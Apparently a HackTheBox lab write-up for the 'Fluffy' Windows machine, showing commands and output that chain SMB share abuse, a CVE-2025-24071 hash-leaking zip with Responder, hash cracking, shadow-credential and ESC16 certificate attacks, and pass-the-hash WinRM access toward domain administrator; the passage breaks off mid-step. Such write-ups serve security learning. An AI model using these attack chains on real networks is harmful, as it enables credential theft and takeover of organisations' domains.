Hackthebox: Fluffy [Machine] [Season 8]
Fluffy machine which is easy rated windows box. This write-up covers initial access, privilege escalation, and post-exploitation techniques.
As is common in real life Windows pentests, you will start the Fluffy box with credentials for the following account:
j.fleischman/J0elTHEM4n1990!
Initial Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
┌──(celikd㉿kali)-[~/Documents]
└─$ nmap -sC -sV 10.10.66.17
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-25 04:40 EDT
Nmap scan report for 10.10.66.17
Host is up (0.23s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-25 15:41:16Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-25T15:42:39+00:00; +7h00m02s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-25T15:42:40+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-25T15:42:39+00:00; +7h00m02s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-25T15:42:40+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h00m01s, deviation: 0s, median: 7h00m00s
| smb2-time:
| date: 2025-05-25T15:41:59
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 120.43 seconds
There are five open ports:
- 53 (domain)
- 89/tcp (kerberos-sec)
- 139/tcp (netbios-ssn)
- 389/tcp (ldap)
- 445/tcp (microsoft-ds?)
Using the given credential if we list the shares available, we will find something interesting
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(celikd㉿kali)-[~/Documents]
└─$ nxc smb fluffy.htb -u j.fleischman -p 'J0elTHEM4n1990!' --shares
SMB 10.10.66.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB 10.10.66.17 445 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
SMB 10.10.66.17 445 DC01 [*] Enumerated shares
SMB 10.10.66.17 445 DC01 Share Permissions Remark
SMB 10.10.66.17 445 DC01 ----- ----------- ------
SMB 10.10.66.17 445 DC01 ADMIN$ Remote Admin
SMB 10.10.66.17 445 DC01 C$ Default share
SMB 10.10.66.17 445 DC01 IPC$ READ Remote IPC
SMB 10.10.66.17 445 DC01 IT READ,WRITE
SMB 10.10.66.17 445 DC01 NETLOGON READ Logon server share
SMB 10.10.66.17 445 DC01 SYSVOL READ Logon server share
We have Read + Write access on IT share. Write access is interesting and unlocks a lot of attack path. Looking at the content on the IT share.
1
2
3
4
5
6
7
8
9
10
11
┌──(celikd㉿kali)-[~/Documents]
└─$ smbclient //10.10.66.17/IT U j.fleischman 'JoelTHEM4n1990!'
Try "help" to get a list of possible commands.
smb: \> ls
./
../
Everything-1.4.1.1026.x64/ D Fri Apr 18 11:08:44 2025
Everything-1.4.1.1026.x64.zip 1827464 Fri Apr 18 11:04:05 2025
KeePass-2.58/ D Fri Apr 18 11:08:38 2025
KeePass-2.58.zip 3225346 Fri Apr 18 11:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 10:31:07 2025
Opening Upgrade_Notice.pdf shows the system are in upgrade process and have multiple vulnerabilities.
Among the listed CVE’s, CVE-2025-24071 stands out.
CVE-2025-24071 : An unauthenticated attacker can exploit this vulnerability by constructing RAR/ZIP files containing a malicious SMB path. Upon decompression, this triggers an SMB authentication request, potentially exposing the user’s NTLM hash
Since we have write access to IT share, we will use CVE-2025-24071 exploit to generate malicious zip file, then upload it to IT share. After certain time it will be unzipped, meanwhile we will setup reponder and catch the victims hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(celikd㉿kali)-[~/Desktop/cves/CVE-2025-24071]
└─$ python exploit.py
Enter your file name: documents
Enter IP (EX: 192.168.1.162): 10.10.66.17
completed
┌──(celikd㉿kali)-[~/Desktop/cves/CVE-2025-24071]
└─$ smbclient //10.10.66.17/IT -U j.fleischman
Password for [WORKGROUP\j.fleischman]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu May 29 10:19:20 2025
.. D 0 Thu May 29 10:19:20 2025
docs.library-ms A 528 Thu May 29 10:16:50 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 11:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 11:04:05 2025
KeePass-2.58 D 0 Fri Apr 18 11:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 11:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 10:31:07 2025
5842943 blocks of size 4096. 1315680 blocks available
smb: \> put exploit.zip
putting file exploit.zip as \exploit.zip (0.9 kb/s) (average 0.9 kb/s)
Before Uploading Enable
responderfor monitoring
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
┌──(celikd㉿kali)-[~/Desktop]
└─$ responder -I tun0 -wvF
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [ON]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.66.17]
Responder IPv6 [dead:beef:4::1049]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-DU8IDYUEGAF]
Responder Domain Name [3CGF.LOCAL]
Responder DCE-RPC Port [48866]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.66.17
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:94a991ee1dadb617:7CC7520C05900F433F9FAB0C71959703:0101000000000000809AE9316CD0DB012ECCE7CE4B886DE00000000002000800330043004700460001001E00570049004E002D004400550038004900440059005500450047004100460004003400570049004E002D00440055003800490044005900550045004700410046002E0033004300470046002E004C004F00430041004C000300140033004300470046002E004C004F00430041004C000500140033004300470046002E004C004F00430041004C0007000800809AE9316CD0DB0106000400020000000800300030000000000000000100000000200000313F0E1DD62774CA1E8F9DDBBB7990F703EA1C141D16C2B7DDFFE296E0CF07720A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00370035000000000000000000
[SMB] NTLMv2-SSP Client : 10.10.66.17
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:6109f53b6d82f7d7:AF4211657658A3B8F79DFDAC295C9728:0101000000000000809AE9316CD0DB01398EE1FFCFE429340000000002000800330043004700460001001E00570049004E002D004400550038004900440059005500450047004100460004003400570049004E002D00440055003800490044005900550045004700410046002E0033004300470046002E004C004F00430041004C000300140033004300470046002E004C004F00430041004C000500140033004300470046002E004C004F00430041004C0007000800809AE9316CD0DB0106000400020000000800300030000000000000000100000000200000313F0E1DD62774CA1E8F9DDBBB7990F703EA1C141D16C2B7DDFFE296E0CF07720A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00370035000000000000000000
We now have
NTLMhash of userp.agila. Using hashcat, we can crack the hash
1
p.agila::FLUFFY:44ba23f06d0012ce:2F92099ED0B0BB5FC9F5531238508F8A:0101000000000000802DEDF370CDDB015B78C485618BA9120000000002000800560034004B00310001001E00570049004E002D0058003800350037003300300048004F0033005300510004003400570049004E002D0058003800350037003300300048004F003300530051002E00560034004B0031002E004C004F00430041004C0003001400560034004B0031002E004C004F00430041004C0005001400560034004B0031002E004C004F00430041004C0007000800802DEDF370CDDB010600040002000000080030003000000000000000010000000020000040057427D0CC477C70729646E098F3FFCC99AA397785A5948567ED6E8FF151AE0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310035002E00310036000000000000000000
Use john to crack
1
2
3
4
5
6
7
┌──(celikd㉿kali)-[~/Desktop]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
prometheusx-303 (p.agila)
Bloodhound
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(celikd㉿kali)-[~/Desktop]
└─$ nxc ldap dc01.fluffy.htb -u j.fleischman -p 'J0elTHEM4n1990!' --bloodhound --collection All --dns-server 10.10.66.17
LDAP 10.10.66.17 389 dc01.fluffy.htb
[-] Error retrieving os arch of 10.10.66.17: Could not connect: timed out
SMB 10.10.66.17 445 DC01
[+] Windows 10 / Server 2019 Build 17763 (name: DC01) (domain: fluffy.htb) (signing: True) (SMBv1: False)
[+] fluffy.htb\j.fleischman: J0elTHEM4n1990!
Resolved collection methods: acl, rdp, objectprops, trusts, session, psremote, group, localadmin, container, dcom
Done in 00M 41S
Compressing output into /home/dollarboysushil/.nxc/logs/DC01_10.10.66.17_2025-05-25_050736_bloodhound.zip
 Note that
Note that p.agila you can add yourself to service the user group
 Then the group has write permissions
Then the group has write permissions service for the user CA_SVC
Generic All Exploit
To exploit Generic All permission, we will add user p.agila to Service Accounts group
1
net rpc group addmem "Service accounts" "p.agila" -U "fluffy.htb"/"p.agila"%"prometheusx-303" -S "10.10.66.17"
Verifying the group membership
1
net rpc group members "Service accounts" -U "fluffy.htb"/"p.agila"%"prometheusx-303" -S "10.10.66.17"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(celikd㉿kali)-[~/Desktop]
└─$ net rpc group members "Service accounts" -U "fluffy.htb"/"p.agila%prometheusx-303" -S "10.10.66.17"
# Output:
# FLUFFY\ca_svc
# FLUFFY\ldap_svc
# FLUFFY\winrm_svc
┌──(celikd㉿kali)-[~/Desktop]
└─$ net rpc group addmem "Service accounts" "p.agila" -U "fluffy.htb"/"p.agila%prometheusx-303" -S "10.10.66.17"
┌──(celikd㉿kali)-[~/Desktop]
└─$net rpc group members "Service accounts" -U "fluffy.htb"/"p.agila%prometheusx-303" -S "10.10.66.17"
# Output:
# FLUFFY\ca_svc
# FLUFFY\ldap_svc
# FLUFFY\p.agila
# FLUFFY\winrm_svc
Upon deeper dive, we can see Service Accounts Group has Generic Write permission over 3 users.

Generic Write Exploit
To exploit Generic Write permisison, we will use certipy-ad to perform shadow Credentials attack and dump the NTLM hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(celikd㉿kali)-[~/Desktop]
└─$ certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'WINRM_SVC' ⏎
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '5f3391a6-1fa0-c13f-9f4b-73cd3536412f'
[*] Adding Key Credential with device ID '5f3391a6-1fa0-c13f-9f4b-73cd3536412f' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '5f3391a6-1fa0-c13f-9f4b-73cd3536412f' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Using principal: winrm_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(celikd㉿kali)-[~/Desktop]
└─$ evil-winrm -i fluffy.htb -u 'winrm_svc' -H '33bd09dcd697600edf6b3a7af4875767'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\winrm_svc\desktop> ls
Directory: C:\Users\winrm_svc\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/29/2025 7:52 AM 34 user.txt
*Evil-WinRM* PS C:\Users\winrm_svc\desktop>
ESC16
WINRM_SVC The user doesn’t seem to have anything special
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
┌──(celikd㉿kali)-[~/Desktop]
└─$ certipy-ad find -u 'ca_svc' -hashes 'ca0f4f9e9eb8a092addf53bb03fc98c8' -dc-ip 10.10.66.17 -stdout -vuln
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
[!] Vulnerabilities
ESC16 : Security Extension is disabled.
[*] Remarks
ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certificate Templates : [!] Could not find any certificate templates
No Templates Found
There exist ESC16 Vulnerability. Using ESC16-Certipy guide we can proceed to priv esc.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
┌──(celikd㉿kali)-[~/Desktop]
└─$ certipy find -username ca_svc -hashes :ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.10.66.17 -vulnerable
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250529120822_Certipy.txt'
[*] Wrote text output to '20250529120822_Certipy.txt'
[*] Saving JSON output to '20250529120822_Certipy.json'
[*] Wrote JSON output to '20250529120822_Certipy.json'
┌──(celikd㉿kali)-[~/Desktop]
└─$ cat 20250529120822_Certipy.txt
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
[!] Vulnerabilities
ESC16 : Security Extension is disabled.
[*] Remarks
ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certificate Templates : [!] Could not find any certificate templates
There is ESC16a vulnerability! , refer to the following link
Step 1 - Read the original UPN of the victim account (optional - for recovery).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(celikd㉿kali)-[~/Desktop]
└─$ certipy account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.66.17' -user 'ca_svc' read
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'ca_svc':
cn : certificate authority service
distinguishedName : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
name : certificate authority service
objectSid : S-1-5-21-497550768-2797716248-2627064577-1103
sAMAccountName : ca_svc
servicePrincipalName : ADCS/ca.fluffy.htb
userPrincipalName : ca_svc@fluffy.htb
userAccountControl : 66048
whenCreated : 2025-04-17T16:07:50+00:00
whenChanged : 2025-05-29T15:31:53+00:00
Step 2: Update the victim account’s UPN to that of the target administrator sAMAccountName.
1
2
3
4
5
6
7
8
┌──(celikd㉿kali)-[~/Desktop]
└─$ certipy account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.66.17' -upn 'administrator' -user 'ca_svc' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : administrator
[*] Successfully updated 'ca_svc'
Step 3: Request a certificate issued as the victim user from any appropriate client authentication template* (e.g., user) on the CA vulnerable to ESC16
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(celikd㉿kali)-[~/Desktop]
└─$ certipy shadow -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.66.17' -account 'ca_svc' auto
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'a73d1a8d-8d10-f6ac-d20e-fe25791a1161'
[*] Adding Key Credential with device ID 'a73d1a8d-8d10-f6ac-d20e-fe25791a1161' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'a73d1a8d-8d10-f6ac-d20e-fe25791a1161' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
File 'ca_svc.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
1
2
┌──(celikd㉿kali)-[~/Desktop]
└─$ export KRB5CCNAME=ca_svc.ccache
Then request a certificate
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(celikd㉿kali)-[~/Desktop]
└─$ certipy req -k -dc-ip '10.10.66.17' -target 'DC01.FLUFFY.HTB' -ca 'fluffy-DC01-CA' -template 'User'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[*] Requesting certificate via RPC
[*] Request ID is 15
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
Step 4: Restore the UPN of the victim account.
1
2
3
4
5
6
7
┌──(celikd㉿kali)-[~/Desktop]
└─$ certipy account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.66.17' -upn 'ca_svc@fluffy.htb' -user 'ca_svc' update ⏎
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : ca_svc@fluffy.htb
[*] Successfully updated 'ca_svc'
Step 5: Authenticate as the target administrator.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(celikd㉿kali)-[~/Desktop]
└─$ certipy auth -dc-ip '10.10.66.17' -pfx 'administrator.pfx' -username 'administrator' -domain 'fluffy.htb'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
